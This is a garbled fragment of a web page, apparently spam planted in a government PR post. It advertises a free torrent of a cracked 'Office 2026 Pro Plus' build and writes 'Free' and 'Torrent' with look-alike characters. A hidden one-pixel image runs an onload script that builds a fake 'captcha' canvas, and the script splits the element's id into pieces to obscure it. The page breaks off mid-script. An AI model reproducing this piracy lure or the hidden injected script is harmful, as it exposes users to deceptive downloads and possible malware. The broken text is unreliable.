
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
Office 2026 Pro Plus Compact Build
Unlocked 2026 Updated Frее Download
To𝚛rent
HUMAS
/
6 Agustus 2026
Checksum:
e1700ee2137d2ddb7069bfefe2f9cca6 —
Updated on: 2026-08-04 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'haCa'+'nvas'),
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height